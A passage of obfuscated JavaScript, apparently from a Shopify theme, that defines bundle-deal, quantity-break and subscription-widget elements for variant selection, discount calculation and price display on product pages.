_0x460753=_0x4193d4;_0x23dbbd[_0x460753(0x1aa)](_0x460753(0x27b),this[_0x460753(0x37e)][_0x460753(0x4ae)](this));}),this[_0x4193d4(0x190)]['forEach'](_0x14f3db=>{_0x14f3db['addEventListener']('change',this['handleSelectChange']['bind'](this));});}['initIds'](){const _0x3c39d3=a0_0x494f0e;this[_0x3c39d3(0x3e1)]['forEach'](_0x55de6e=>{const _0x1320e7=_0x3c39d3;this[_0x1320e7(0x3f2)][_0x55de6e[_0x1320e7(0x32e)]['idIndex']]={'id':_0x55de6e[_0x1320e7(0x32e)]['id'],'price':_0x55de6e[_0x1320e7(0x32e)][_0x1320e7(0x263)],'comparePrice':_0x55de6e[_0x1320e7(0x32e)]['comparePrice'],'checked':!![]};}),this[_0x3c39d3(0x2b1)]();}[a0_0x494f0e(0x37e)](_0x5e3b90){const _0x16e015=a0_0x494f0e,_0x578d6f=_0x5e3b90['currentTarget'],_0x1663d4=_0x578d6f['checked'],_0x226cef=parseInt(_0x578d6f[_0x16e015(0x32e)][_0x16e015(0x417)]);this[_0x16e015(0x3f2)][_0x578d6f[_0x16e015(0x32e)][_0x16e015(0x2d9)]][_0x16e015(0x11f)]=_0x1663d4;const _0x16e374=this[_0x16e015(0x4c1)][_0x226cef],_0x2dbe49=_0x16e374[_0x16e015(0x265)](_0x16e015(0x1fc));_0x1663d4?(this[_0x16e015(0x114)][_0x226cef][_0x16e015(0x25e)]['remove'](_0x16e015(0x404)),_0x16e374['classList']['remove']('bundle-deals__product--deselected'),_0x2dbe49['forEach'](_0x5b6cb4=>{const _0x394a9a=_0x16e015;_0x5b6cb4['removeAttribute'](_0x394a9a(0x264));})):(this[_0x16e015(0x114)][_0x226cef]['classList'][_0x16e015(0x123)]('bundle-deals__media-item--disabled'),_0x16e374[_0x16e015(0x25e)][_0x16e015(0x123)]('bundle-deals__product--deselected'),_0x2dbe49[_0x16e015(0x319)](_0xce5f9e=>{_0xce5f9e['setAttribute']('disabled','');}));this['updateFormIds']();if(this[_0x16e015(0x372)])this[_0x16e015(0x44e)]();}['handleSelectChange'](_0x13034f){const _0x212ae4=a0_0x494f0e,_0x1d9dcf=_0x13034f['currentTarget'],_0x391dc9=parseInt(_0x1d9dcf[_0x212ae4(0x32e)][_0x212ae4(0x417)]),_0x3bf38b=Array[_0x212ae4(0x1d1)](_0x1d9dcf[_0x212ae4(0x265)](_0x212ae4(0x1fc)),_0x3b41ce=>_0x3b41ce[_0x212ae4(0x1b7)]),_0x579e17=JSON[_0x212ae4(0x427)](_0x1d9dcf[_0x212ae4(0x412)](_0x212ae4(0x2a4))[_0x212ae4(0x34d)])[_0x212ae4(0x194)](_0x3cce9d=>_0x1d9dcf['querySelector'](_0x212ae4(0x48d))['value']===_0x3cce9d[_0x212ae4(0x11a)]),_0x17151b=[..._0x1d9dcf[_0x212ae4(0x265)]('.select--small')];updateVariantStatuses(_0x579e17,_0x17151b,this['skipUnavailable']);const _0x1cd490=JSON[_0x212ae4(0x427)](_0x1d9dcf[_0x212ae4(0x412)](_0x212ae4(0x2a4))['textContent'])[_0x212ae4(0x119)](_0x513a26=>{const _0x403c0e=_0x212ae4;return!_0x513a26[_0x403c0e(0x334)][_0x403c0e(0x183)]((_0x190651,_0x479c8b)=>{return _0x3bf38b[_0x479c8b]===_0x190651;})[_0x403c0e(0x392)](![]);});if(!_0x1cd490){if(this[_0x212ae4(0x242)])findAvailableVariant(_0x1d9dcf,_0x3bf38b,![],!![],this[_0x212ae4(0x1ac)]);return;}if(this[_0x212ae4(0x1ac)]&&!_0x1cd490[_0x212ae4(0x42b)]){if(findAvailableVariant(_0x1d9dcf,_0x3bf38b,![],!![],!![]))return;}let {price:_0x511bd2,compare_at_price:_0x597764,featured_image:_0x1efe0b}=_0x1cd490;_0x511bd2=parseInt(_0x511bd2);let _0x277ccd=_0x597764?parseInt(_0x597764):_0x511bd2;const _0x4e7a43=_0x1d9dcf[_0x212ae4(0x32e)][_0x212ae4(0x177)]??0x1,_0x3a0943=_0x1d9dcf[_0x212ae4(0x32e)][_0x212ae4(0x273)]??0x0;_0x511bd2=_0x511bd2*_0x4e7a43-_0x3a0943;if(_0x1efe0b)_0x1efe0b=_0x1efe0b[_0x212ae4(0x2d0)];const _0x5d4222=_0x1cd490['id'];this['selectedVariants'][_0x1d9dcf['dataset'][_0x212ae4(0x2d9)]]['id']=_0x5d4222,this[_0x212ae4(0x3f2)][_0x1d9dcf['dataset'][_0x212ae4(0x2d9)]]['price']=_0x511bd2,this[_0x212ae4(0x3f2)][_0x1d9dcf[_0x212ae4(0x32e)][_0x212ae4(0x2d9)]][_0x212ae4(0x135)]=_0x277ccd,this[_0x212ae4(0x2b1)](),this['updatePrices']&&(this[_0x212ae4(0x1df)][_0x391dc9][_0x212ae4(0x102)]=this[_0x212ae4(0x441)]+(_0x511bd2/0x64)['toFixed'](0x2),_0x277ccd>_0x511bd2?this[_0x212ae4(0x24b)][_0x391dc9]['innerHTML']=this['currencySymbol']+(_0x277ccd/0x64)[_0x212ae4(0x3e9)](0x2):this[_0x212ae4(0x24b)][_0x391dc9]['innerHTML']='',this[_0x212ae4(0x44e)]()),_0x1efe0b&&_0x1efe0b[_0x212ae4(0x3c6)]>0x0&&this[_0x212ae4(0x160)][_0x391dc9]&&(this[_0x212ae4(0x160)][_0x391dc9][_0x212ae4(0x2d0)]=_0x1efe0b);}['updateFormIds'](){const _0x2089ba=a0_0x494f0e,_0x2fef47=[],_0x353d53=this[_0x2089ba(0x3f2)];for(const _0x4a78f4 in _0x353d53){const _0x47799b=_0x353d53[_0x4a78f4];if(_0x47799b!=null&&_0x47799b['checked']){const _0x3a774e=_0x2fef47[_0x2089ba(0x337)](_0x5ca168=>_0x5ca168['id']===_0x47799b['id']);_0x3a774e<0x0?_0x2fef47[_0x2089ba(0x2f7)]({'id':_0x47799b['id'],'quantity':0x1}):_0x2fef47[_0x3a774e][_0x2089ba(0x35c)]+=0x1;}}this[_0x2089ba(0x336)]=_0x2fef47;}[a0_0x494f0e(0x44e)](){const _0x25ec65=a0_0x494f0e,_0x42503b=[],_0x1169e8=[],_0x54d5fd=this[_0x25ec65(0x3f2)];for(const _0x42a8e6 in _0x54d5fd){const _0x591160=_0x54d5fd[_0x42a8e6];_0x591160!=null&&_0x591160[_0x25ec65(0x11f)]&&(_0x42503b[_0x25ec65(0x1f0)](parseInt(_0x591160['price'])),_0x1169e8[_0x25ec65(0x1f0)](parseInt(_0x591160[_0x25ec65(0x135)])));}const _0x13434a=_0x42503b[_0x25ec65(0x3a4)]((_0x58b410,_0x8e74c)=>_0x58b410+_0x8e74c,0x0),_0x6eb2c=_0x13434a*this['percentageLeft']-this[_0x25ec65(0x273)],_0x296fe4=_0x1169e8['reduce']((_0x3c7bd7,_0x1e5eb8)=>_0x3c7bd7+_0x1e5eb8,0x0);this[_0x25ec65(0x37a)][_0x25ec65(0x102)]=this[_0x25ec65(0x441)]+(_0x6eb2c/0x64)[_0x25ec65(0x3e9)](0x2),_0x296fe4>_0x6eb2c?this[_0x25ec65(0x3b5)]['innerHTML']=this[_0x25ec65(0x441)]+(_0x296fe4/0x64)[_0x25ec65(0x3e9)](0x2):this[_0x25ec65(0x3b5)][_0x25ec65(0x102)]='';}}customElements[a0_0x494f0e(0x2fd)]('bundle-deals',BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x5f1b16=a0_0x494f0e;super(),this['quantityGifts']=document['getElementById'](_0x5f1b16(0x374)+this[_0x5f1b16(0x32e)]['section']),this[_0x5f1b16(0x3b3)]=this[_0x5f1b16(0x265)](_0x5f1b16(0x1fd)),this[_0x5f1b16(0x382)]=document[_0x5f1b16(0x495)](_0x5f1b16(0x466)+this['dataset'][_0x5f1b16(0x24c)]),this[_0x5f1b16(0x3ce)]=this['querySelectorAll'](_0x5f1b16(0x255)),this['labels']=this[_0x5f1b16(0x265)](_0x5f1b16(0x4bc)),this[_0x5f1b16(0x43d)]=this[_0x5f1b16(0x412)](_0x5f1b16(0x2a4)),this[_0x5f1b16(0x232)]=this[_0x5f1b16(0x43d)][_0x5f1b16(0x32e)][_0x5f1b16(0x232)]===_0x5f1b16(0x2ca),this['selectedVariants']={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this['dataset'][_0x5f1b16(0x3a5)]===_0x5f1b16(0x2ca),this['skipNonExistent']=this[_0x5f1b16(0x32e)][_0x5f1b16(0x242)]===_0x5f1b16(0x2ca),this['skipUnavailable']=this[_0x5f1b16(0x32e)][_0x5f1b16(0x1ac)]===_0x5f1b16(0x2ca),this[_0x5f1b16(0x336)]=[],this[_0x5f1b16(0x213)]=0x1,this[_0x5f1b16(0xfd)]=0x1;const _0x3b4e09=this[_0x5f1b16(0x412)]('input[checked]');_0x3b4e09&&(this[_0x5f1b16(0x213)]=parseInt(_0x3b4e09[_0x5f1b16(0x1b7)]),this[_0x5f1b16(0xfd)]=parseInt(_0x3b4e09[_0x5f1b16(0x32e)]['input'][_0x5f1b16(0x391)](_0x5f1b16(0x42d),'')));this[_0x5f1b16(0x3e3)]=this[_0x5f1b16(0x265)]('.quantity-break__selector-item'),this[_0x5f1b16(0x372)]=this[_0x5f1b16(0x32e)][_0x5f1b16(0x372)]===_0x5f1b16(0x2ca),this[_0x5f1b16(0x435)]=this[_0x5f1b16(0x32e)]['updatePdpPrices']===_0x5f1b16(0x2ca),this[_0x5f1b16(0x25c)]=this[_0x5f1b16(0x32e)][_0x5f1b16(0x25c)],this['subDiscount']=0x0,this[_0x5f1b16(0x2a5)]=null,this[_0x5f1b16(0x219)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x5f1b16(0x309)](),this[_0x5f1b16(0x3c3)]=this[_0x5f1b16(0x32e)][_0x5f1b16(0x3c3)]===_0x5f1b16(0x2ca);if(this[_0x5f1b16(0x232)])this[_0x5f1b16(0x260)]();this[_0x5f1b16(0x3ce)][_0x5f1b16(0x319)](_0x3e413a=>{const _0x2eb3c4=_0x5f1b16;_0x3e413a[_0x2eb3c4(0x1aa)](_0x2eb3c4(0x27b),this['handleChange'][_0x2eb3c4(0x4ae)](this));}),this[_0x5f1b16(0x3e3)]['forEach'](_0x2f9d5b=>{const _0x456507=_0x5f1b16;_0x2f9d5b[_0x456507(0x1aa)](_0x456507(0x27b),this[_0x456507(0x307)][_0x456507(0x4ae)](this));});if(this[_0x5f1b16(0x382)]&&this[_0x5f1b16(0x382)][_0x5f1b16(0x1e3)]!=='unit'){if(this['subscriptionWidget'][_0x5f1b16(0x3be)])this['subscriptionWidget']['renderSubTexts']();}}[a0_0x494f0e(0x1cb)](_0x2eb302){const _0x4a78f7=a0_0x494f0e;if(!this[_0x4a78f7(0x2a5)]||!_0x2eb302)return _0x2eb302;if(this[_0x4a78f7(0x2a5)]===_0x4a78f7(0x125))return Math[_0x4a78f7(0x454)](0x0,_0x2eb302-this[_0x4a78f7(0x192)]);else{if(this[_0x4a78f7(0x2a5)]===_0x4a78f7(0x1e8))return Math['round'](_0x2eb302*(0x64-this[_0x4a78f7(0x192)])/0x64);else{if(this['subDiscountType']===_0x4a78f7(0x263))return this[_0x4a78f7(0x192)];}}return _0x2eb302;}[a0_0x494f0e(0x309)](){const _0x2ab9f6=a0_0x494f0e,_0x2b563d=parseInt(this['dataset'][_0x2ab9f6(0x2c3)]);this['labels'][_0x2ab9f6(0x319)](_0x5a6556=>{const _0x462495=_0x2ab9f6,_0x231e9e=_0x5a6556[_0x462495(0x32e)][_0x462495(0x428)][_0x462495(0x391)](_0x462495(0x42d),''),_0x3ec7a7=parseInt(_0x5a6556[_0x462495(0x32e)]['quantity']),_0x5d73ab=parseFloat(_0x5a6556['dataset']['percentageLeft']),_0x244a73=parseFloat(_0x5a6556[_0x462495(0x32e)]['fixedDiscount']),_0x2a2403=_0x2b563d*_0x3ec7a7*_0x5d73ab-_0x244a73,_0x486f75=parseInt(_0x5a6556[_0x462495(0x32e)][_0x462495(0xfe)]),_0x5f2db3=_0x486f75*_0x3ec7a7;this[_0x462495(0x219)][_0x462495(0x4ce)+_0x231e9e][_0x462495(0x263)]=_0x2a2403,this['offerPrices'][_0x462495(0x4ce)+_0x231e9e]['compare_price']=_0x5f2db3;});if(this[_0x2ab9f6(0x435)])this[_0x2ab9f6(0x1a9)]();}[a0_0x494f0e(0x4af)](){const _0x11c3a7=a0_0x494f0e;this[_0x11c3a7(0x281)][_0x11c3a7(0x319)](_0x24c349=>{const _0x3e92ff=_0x11c3a7,_0x982b0b=_0x24c349[_0x3e92ff(0x32e)]['input']['replace']('input_',''),_0x4cc659=parseFloat(_0x24c349['dataset'][_0x3e92ff(0x35c)]),_0x181b2d=this[_0x3e92ff(0x1cb)](this[_0x3e92ff(0x219)][_0x3e92ff(0x4ce)+_0x982b0b][_0x3e92ff(0x263)]),_0x8c52c4=this['offerPrices'][_0x3e92ff(0x4ce)+_0x982b0b][_0x3e92ff(0x2c0)];this[_0x3e92ff(0x142)](_0x24c349,_0x4cc659,_0x181b2d,_0x8c52c4);});}[a0_0x494f0e(0x142)](_0x28e52b,_0x152757,_0x522f40,_0x18cab1){const _0xd0e7c2=a0_0x494f0e,_0x1d3ef3=_0x18cab1-_0x522f40,_0x254e15=Math[_0xd0e7c2(0x3e5)](_0x1d3ef3/0x64)*0x64,_0xc8a53b=_0x522f40/_0x152757,_0x3d0d97=_0x18cab1/_0x152757,_0x4e3a33=formatMoney(_0x522f40,this[_0xd0e7c2(0x25c)],!![]),_0x6dec07=formatMoney(_0x18cab1,this['moneyFormat'],!![]),_0x29fe49=formatMoney(_0x1d3ef3,this[_0xd0e7c2(0x25c)],!![]),_0x2031f9=formatMoney(_0x254e15,this[_0xd0e7c2(0x25c)],!![]),_0x1625e4=formatMoney(_0xc8a53b,this['moneyFormat'],!![]),_0x126b8f=formatMoney(_0x3d0d97,this[_0xd0e7c2(0x25c)],!![]);_0x28e52b['querySelectorAll'](_0xd0e7c2(0x3af))[_0xd0e7c2(0x319)](_0x3d1ae8=>{const _0x4fe02a=_0xd0e7c2;let _0x4bacf7=_0x3d1ae8['dataset'][_0x4fe02a(0x418)];_0x4bacf7=_0x4bacf7['replace']('[quantity]',_0x152757),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x47a),_0x4e3a33),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x305),_0x6dec07),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x468),_0x29fe49),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x18e),_0x2031f9),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)](_0x4fe02a(0x188),_0x1625e4),_0x4bacf7=_0x4bacf7[_0x4fe02a(0x391)]('[compare_price_each]',_0x126b8f),_0x3d1ae8[_0x4fe02a(0x102)]=_0x4bacf7;});const _0x5b2e09=_0x28e52b['querySelector'](_0xd0e7c2(0x408));_0x5b2e09&&(_0x18cab1>_0x522f40?_0x5b2e09[_0xd0e7c2(0x25e)][_0xd0e7c2(0x1f7)]('hidden'):_0x5b2e09['classList'][_0xd0e7c2(0x123)](_0xd0e7c2(0x1bc)));}[a0_0x494f0e(0x1a9)](){const _0x5dacb8=a0_0x494f0e,_0x4745f6=this[_0x5dacb8(0x1cb)](this[_0x5dacb8(0x219)][_0x5dacb8(0x4ce)+this[_0x5dacb8(0xfd)]][_0x5dacb8(0x263)]),_0x525aa9=this[_0x5dacb8(0x219)]['offer_'+this['selectedOffer']][_0x5dacb8(0x2c0)];updatePdpPrices(_0x4745f6,_0x525aa9,this[_0x5dacb8(0x32e)][_0x5dacb8(0x24c)],this[_0x5dacb8(0x25c)]);}[a0_0x494f0e(0x307)](_0x8943d2){const _0x441f47=a0_0x494f0e,_0xb4d54d=_0x8943d2[_0x441f47(0x149)],_0x242379=Array['from'](_0xb4d54d[_0x441f47(0x265)]('select'),_0x1ec3c6=>_0x1ec3c6['value']);if(this['updateUnavailable']){const _0x37051c=this[_0x441f47(0x48f)]()[_0x441f47(0x194)](_0x407975=>_0xb4d54d[_0x441f47(0x412)](':checked')['value']===_0x407975[_0x441f47(0x11a)]),_0x38bd67=[..._0xb4d54d['querySelectorAll'](_0x441f47(0x2b3))];updateVariantStatuses(_0x37051c,_0x38bd67,this[_0x441f47(0x1ac)]);}const _0x116313=this[_0x441f47(0x48f)]()[_0x441f47(0x119)](_0x13b05e=>{const _0x5122b5=_0x441f47;return!_0x13b05e[_0x5122b5(0x334)][_0x5122b5(0x183)]((_0x35b27d,_0x25dd98)=>{return _0x242379[_0x25dd98]===_0x35b27d;})[_0x5122b5(0x392)](![]);});if(!_0x116313){if(this[_0x441f47(0x242)])findAvailableVariant(_0xb4d54d,_0x242379,![],!![],this[_0x441f47(0x1ac)]);return;}if(this[_0x441f47(0x1ac)]&&!_0x116313[_0x441f47(0x42b)]){if(findAvailableVariant(_0xb4d54d,_0x242379,![],!![],!![]))return;}_0xb4d54d['dataset'][_0x441f47(0x4ab)]=_0x116313['id'];const _0x2bdcbd=_0xb4d54d['dataset'][_0x441f47(0x186)],_0x468497=_0xb4d54d[_0x441f47(0x24f)](_0x441f47(0x4bc)),_0x807f0=_0x468497[_0x441f47(0x32e)][_0x441f47(0x428)];this[_0x441f47(0x3f2)][_0x807f0][_0x2bdcbd]=_0x116313['id'],this[_0x441f47(0x336)]=this['selectedVariants'][_0x807f0];if(!this['preventGalleryScroll'])this['updateMedia'](_0x116313);const _0x45143d=_0xb4d54d[_0x441f47(0x412)](_0x441f47(0x1d2));if(_0x45143d)_0x45143d['src']=_0x116313[_0x441f47(0x29f)]['src'];if(!this['updatePrices'])return;var _0x194fcb=0x0,_0x31dce8=0x0;const _0x52bec1=parseFloat(_0x468497[_0x441f47(0x32e)][_0x441f47(0x35c)]),_0x574cd6=parseFloat(_0x468497['dataset'][_0x441f47(0x177)]),_0x330b15=parseFloat(_0x468497['dataset'][_0x441f47(0x273)]);var _0x1bd2f4=!![];if(_0x468497[_0x441f47(0x32e)]['compareMode']===_0x441f47(0x263))_0x1bd2f4=![];for(let _0x3ad844=0x0;_0x3ad844<_0x52bec1;_0x3ad844++){const _0x24877a=parseInt(this['selectedVariants'][_0x807f0][_0x3ad844]),_0x354f16=this[_0x441f47(0x48f)]()['find'](_0x1288b8=>parseInt(_0x1288b8['id'])===_0x24877a);if(!_0x354f16)return;_0x194fcb+=_0x354f16['price'],_0x354f16['compare_at_price']&&_0x1bd2f4&&_0x354f16[_0x441f47(0x451)]>_0x354f16[_0x441f47(0x263)]?_0x31dce8+=_0x354f16[_0x441f47(0x451)]:_0x31dce8+=_0x354f16[_0x441f47(0x263)];}_0x194fcb=_0x194fcb*_0x574cd6-_0x330b15,this[_0x441f47(0x219)][_0x441f47(0x4ce)+this['selectedOffer']][_0x441f47(0x263)]=_0x194fcb,this['offerPrices'][_0x441f47(0x4ce)+this[_0x441f47(0xfd)]][_0x441f47(0x2c0)]=_0x31dce8,_0x194fcb=this['applySubTo'](_0x194fcb),this[_0x441f47(0x142)](_0x468497,_0x52bec1,_0x194fcb,_0x31dce8);if(this[_0x441f47(0x435)])this[_0x441f47(0x1a9)]();if(this['subscriptionWidget']&&this[_0x441f47(0x382)][_0x441f47(0x1e3)]!=='unit'){if(this['subscriptionWidget'][_0x441f47(0x3be)])this[_0x441f47(0x382)][_0x441f47(0x3be)]();}}[a0_0x494f0e(0x48f)](){const _0x4a66ef=a0_0x494f0e;return this[_0x4a66ef(0x21a)]=this[_0x4a66ef(0x21a)]||JSON[_0x4a66ef(0x427)](this[_0x4a66ef(0x43d)]['textContent']),this['variantData'];}['initVariants'](){const _0x5393c1=a0_0x494f0e;if(!this['hasVariants'])return;this[_0x5393c1(0x281)][_0x5393c1(0x319)](_0x5a536d=>{const _0x40a821=_0x5393c1;if(_0x5a536d[_0x40a821(0x412)](_0x40a821(0x204))){let _0x336ee8=[];_0x5a536d[_0x40a821(0x265)]('.quantity-break__selector-item')[_0x40a821(0x319)](_0x48f7be=>{const _0x4e54de=_0x40a821;_0x336ee8[_0x4e54de(0x1f0)](_0x48f7be[_0x4e54de(0x32e)][_0x4e54de(0x4ab)]);}),this[_0x40a821(0x3f2)][_0x5a536d['dataset'][_0x40a821(0x428)]]=_0x336ee8;}}),this[_0x5393c1(0x336)]=[];}['updateMedia'](_0xf38211){const _0x4b8f8d=a0_0x494f0e;if(!_0xf38211)return;if(!_0xf38211[_0x4b8f8d(0x1f8)])return;const _0x118671=document[_0x4b8f8d(0x265)](_0x4b8f8d(0x3dc)+this[_0x4b8f8d(0x32e)][_0x4b8f8d(0x24c)]+'\x22]');_0x118671[_0x4b8f8d(0x319)](_0x9ead69=>{const _0x21cfe8=_0x4b8f8d;if(_0x9ead69[_0x21cfe8(0x1c8)])_0x9ead69['setActiveMedia'](this['dataset'][_0x21cfe8(0x24c)]+'-'+_0xf38211['featured_media']['id'],!![]);});}[a0_0x494f0e(0x475)](_0x2d210a){const _0x347929=a0_0x494f0e,_0x2bcf87=parseInt(_0x2d210a['target'][_0x347929(0x1b7)]);this[_0x347929(0x213)]=_0x2bcf87,this['selectedOffer']=parseInt(_0x2d210a[_0x347929(0x378)][_0x347929(0x32e)]['input'][_0x347929(0x391)](_0x347929(0x42d),''));if(this[_0x347929(0x232)])this[_0x347929(0x336)]=this[_0x347929(0x3f2)][_0x2d210a[_0x347929(0x378)]['dataset'][_0x347929(0x428)]];if(this['quantityGifts'])this['quantityGifts'][_0x347929(0x19d)](_0x2bcf87);this[_0x347929(0x3b3)]['forEach'](_0x4a2ada=>{const _0x35de1f=_0x347929;_0x4a2ada[_0x35de1f(0x26a)]();});if(this['updatePdpPrices'])this[_0x347929(0x1a9)]();if(this[_0x347929(0x382)]&&this[_0x347929(0x382)][_0x347929(0x1e3)]!==_0x347929(0x322)){if(this[_0x347929(0x382)][_0x347929(0x3be)])this[_0x347929(0x382)]['renderSubTexts']();}}}customElements['define'](a0_0x494f0e(0x387),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x494f0e(0x144)](){const _0x410c53=a0_0x494f0e;this['sectionId']=this[_0x410c53(0x32e)]['section'],this['productForm']=document[_0x410c53(0x495)](_0x410c53(0x301)+this[_0x410c53(0x499)]),this[_0x410c53(0x140)]=this[_0x410c53(0x32e)]['isCheckbox']==='true',this[_0x410c53(0x46b)]=document['getElementById'](_0x410c53(0x215)+this[_0x410c53(0x32e)][_0x410c53(0x24c)]),this['oneTimeBox']=this[_0x410c53(0x412)](_0x410c53(0x297)),this['oneTimeBoxTexts']=this[_0x410c53(0x265)](_0x410c53(0x15c)),this[_0x410c53(0x381)]=this[_0x410c53(0x412)](_0x410c53(0x2e8)),this[_0x410c53(0x34a)]=this[_0x410c53(0x412)](_0x410c53(0x1a3)),this['frequencyRadios']=this[_0x410c53(0x265)]('.subscription__frequency-input'),this['subBoxTexts']=this[_0x410c53(0x265)](_0x410c53(0x28a)),this[_0x410c53(0x3d2)]=this[_0x410c53(0x32e)]['firstSellingPlanId'],this['isSubSelected']=this[_0x410c53(0x32e)][_0x410c53(0x3b2)]==='subscription',this[_0x410c53(0x39d)]=null,this[_0x410c53(0x339)]=this[_0x410c53(0x32e)][_0x410c53(0x339)],this[_0x410c53(0x2c3)]=parseInt(this[_0x410c53(0x32e)][_0x410c53(0x2c3)]),this[_0x410c53(0xfe)]=parseInt(this[_0x410c53(0x32e)][_0x410c53(0xfe)]),this[_0x410c53(0x372)]=this[_0x410c53(0x32e)][_0x410c53(0x372)]===_0x410c53(0x2ca),this[_0x410c53(0x21b)]=this[_0x410c53(0x32e)]['discountType'],this[_0x410c53(0x488)]=parseInt(this[_0x410c53(0x32e)][_0x410c53(0x488)]),this[_0x410c53(0x1e3)]=this[_0x410c53(0x32e)][_0x410c53(0x1e3)]||_0x410c53(0x322),this[_0x410c53(0x25c)]=this[_0x410c53(0x32e)]['moneyFormat'],this[_0x410c53(0x46b)]=document[_0x410c53(0x495)]('quantity-breaks-'+this['dataset'][_0x410c53(0x24c)]);this['quantityBreaks']&&(this[_0x410c53(0x46b)][_0x410c53(0x372)]=!![],this[_0x410c53(0x46b)]['updatePdpPrices']=!![]);if(this[_0x410c53(0x372)])this[_0x410c53(0x2bb)]();this[_0x410c53(0x1dc)](),this[_0x410c53(0x1e3)]!==_0x410c53(0x322)&&this[_0x410c53(0x46b)]&&this[_0x410c53(0x46b)][_0x410c53(0x219)]&&(this[_0x410c53(0x1bf)]=!![],this[_0x410c53(0x3be)]());}[a0_0x494f0e(0x1dc)](){const _0x4ea599=a0_0x494f0e;this[_0x4ea599(0x254)](),this[_0x4ea599(0x407)](),this[_0x4ea599(0x271)]();}[a0_0x494f0e(0x254)](){const _0x337fc7=a0_0x494f0e;this[_0x337fc7(0x39d)]=document['createElement'](_0x337fc7(0x428)),this[_0x337fc7(0x39d)][_0x337fc7(0x26b)]=_0x337fc7(0x1bc),this[_0x337fc7(0x39d)][_0x337fc7(0x2d3)]=_0x337fc7(0x14b),this[_0x337fc7(0x39d)][_0x337fc7(0x1b7)]=this[_0x337fc7(0x2aa)]?this[_0x337fc7(0x3d2)]:'';if(this[_0x337fc7(0x1fb)])this['productForm'][_0x337fc7(0x221)](this['sellingPlanInput']);}[a0_0x494f0e(0x407)](){const _0x3e7cdc=a0_0x494f0e;[this[_0x3e7cdc(0x49f)],this[_0x3e7cdc(0x381)]][_0x3e7cdc(0x319)](_0x5bf101=>{const _0x41cc7f=_0x3e7cdc;if(!_0x5bf101)return;_0x5bf101[_0x41cc7f(0x1aa)]('click',_0x249578=>{const _0x10d0bd=_0x41cc7f;if(this[_0x10d0bd(0x140)]&&_0x249578[_0x10d0bd(0x378)][_0x10d0bd(0x24f)](_0x10d0bd(0x421)))return;if(this[_0x10d0bd(0x140)]){const _0x25a4bf=_0x5bf101[_0x10d0bd(0x25e)][_0x10d0bd(0x26f)](_0x10d0bd(0x465));this['isSubSelected']=!_0x25a4bf,_0x5bf101[_0x10d0bd(0x25e)][_0x10d0bd(0x246)](_0x10d0bd(0x465)),_0x5bf101[_0x10d0bd(0x32e)]['selected']=!_0x25a4bf,this[_0x10d0bd(0x39d)]['value']=!_0x25a4bf?this[_0x10d0bd(0x3d2)]:'';}else this[_0x10d0bd(0x2aa)]=_0x5bf101[_0x10d0bd(0x32e)]['type']===_0x10d0bd(0x2da),this['oneTimeBox']?.['classList'][_0x10d0bd(0x1f7)]('subscription__box--selected'),this[_0x10d0bd(0x381)]?.[_0x10d0bd(0x25e)][_0x10d0bd(0x1f7)](_0x10d0bd(0x465)),this[_0x10d0bd(0x49f)]?.[_0x10d0bd(0x440)](_0x10d0bd(0x226),'false'),this[_0x10d0bd(0x381)]?.[_0x10d0bd(0x440)](_0x10d0bd(0x226),_0x10d0bd(0x15d)),_0x5bf101[_0x10d0bd(0x25e)][_0x10d0bd(0x123)]('subscription__box--selected'),_0x5bf101['dataset'][_0x10d0bd(0x416)]='true',this[_0x10d0bd(0x39d)][_0x10d0bd(0x1b7)]=this[_0x10d0bd(0x2aa)]?this['selectedPlanId']:'';if(this[_0x10d0bd(0x372)])this[_0x10d0bd(0x2bb)]();});});}[a0_0x494f0e(0x2bb)](){const _0x1cf665=a0_0x494f0e;this[_0x1cf665(0x2c3)]=parseInt(this[_0x1cf665(0x32e)][_0x1cf665(0x2c3)]),this['baseComparePrice']=parseInt(this[_0x1cf665(0x32e)]['baseComparePrice']);if(this[_0x1cf665(0x46b)])this['isSubSelected']?(this['quantityBreaks'][_0x1cf665(0x2a5)]=this[_0x1cf665(0x21b)],this[_0x1cf665(0x46b)][_0x1cf665(0x192)]=this[_0x1cf665(0x488)]):(this[_0x1cf665(0x46b)]['subDiscountType']=null,this['quantityBreaks'][_0x1cf665(0x192)]=0x0),this[_0x1cf665(0x46b)][_0x1cf665(0x1a9)](),this['quantityBreaks'][_0x1cf665(0x4af)]();else{let _0x2798c1=this[_0x1cf665(0x1cb)](this['basePrice']);updatePdpPrices(_0x2798c1,this[_0x1cf665(0xfe)],this[_0x1cf665(0x32e)][_0x1cf665(0x24c)],this[_0x1cf665(0x25c)]);}this[_0x1cf665(0x3be)]();}[a0_0x494f0e(0x1cb)](_0x1b7e05,_0x5151c4=![]){const _0x3484c4=a0_0x494f0e;if(this[_0x3484c4(0x2aa)]||_0x5151c4){if(this[_0x3484c4(0x21b)]===_0x3484c4(0x125))return Math[_0x3484c4(0x454)](0x0,_0x1b7e05-this[_0x3484c4(0x488)]);else{if(this[_0x3484c4(0x21b)]===_0x3484c4(0x1e8))return Math[_0x3484c4(0x3e5)](_0x1b7e05*(0x64-this[_0x3484c4(0x488)])/0x64);else{if(this['discountType']===_0x3484c4(0x263))return this['discountValue'];}}}return _0x1b7e05;}[a0_0x494f0e(0x271)](){const _0x121a6f=a0_0x494f0e;this[_0x121a6f(0x3a2)]['forEach'](_0x37edeb=>{const _0x3b61db=_0x121a6f;_0x37edeb[_0x3b61db(0x1aa)](_0x3b61db(0x27b),_0x23ae11=>{const _0x598964=_0x3b61db;this[_0x598964(0x34e)](_0x23ae11[_0x598964(0x149)]);});}),this['frequencySelect']&&this[_0x121a6f(0x34a)][_0x121a6f(0x1aa)](_0x121a6f(0x27b),()=>{const 